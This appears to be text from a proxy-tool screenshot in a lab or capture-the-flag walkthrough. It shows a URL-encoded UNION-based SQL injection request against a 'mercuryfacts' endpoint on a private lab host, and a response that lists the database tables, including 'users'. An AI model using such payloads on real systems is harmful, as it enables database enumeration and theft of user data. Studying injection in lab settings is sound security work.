 Request
Pretty Raw Hex \n
1 GET
/mercuryfacts/%31%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74
%20%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%74%61%62%6c%6
5%5f%6e%61%6d%65%29%20%66%72%6f%6d%20%69%6e%66%6f%72%6d%
61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73
%20%77%68%65%72%65%20%74%61%62%6c%65%5f%73%63%68%65%6d%6
1%3d%27%6d%65%72%63%75%72%79%27/ HTTP/1.1
2 Host: 10.0.2.4:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 02:24:57 GMT
3 Server: WSGIServer/0.2 CPython/3.8.5
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Content-Length: 176
7 X-Content-Type-Options: nosniff
8 Referrer-Policy: same-origin
9
10 Fact id: 1 union select group_concat(table_name) from
information_schema.tables where table_schema='mercury'.
(('Mercury does not have any moons or rings.',),
('facts,users',))